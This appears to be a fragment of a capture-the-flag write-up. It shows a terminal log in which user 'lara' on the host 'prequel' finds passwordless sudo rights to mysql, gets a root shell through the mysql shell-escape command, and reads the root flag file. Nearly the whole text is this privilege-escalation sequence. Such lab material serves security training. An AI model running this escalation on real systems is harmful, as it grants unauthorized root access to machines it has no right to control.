 sudo -l
Matching Defaults entries for lara on prequel:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User lara may run the following commands on prequel:
    (ALL : ALL) NOPASSWD: /usr/bin/mysql
lara@prequel:~$ sudo mysql -e '\! /bin/sh' -p root
sudo mysql -e '\! /bin/sh' -p root
Enter password: root

ERROR 1049 (42000): Unknown database 'root'
lara@prequel:~$ sudo mysql -e '\! /bin/sh' -proot
sudo mysql -e '\! /bin/sh' -proot
# whoami
whoami
root
# pwd
pwd
/home/lara
# cd /root
cd /root
# ls
ls
cleanup.sh  html  root.txt
# cat root.txt
cat root.txt
60bcd89e521e8899e39c19a775cdbf62
#
Doing Silent Things
In Dark PLaces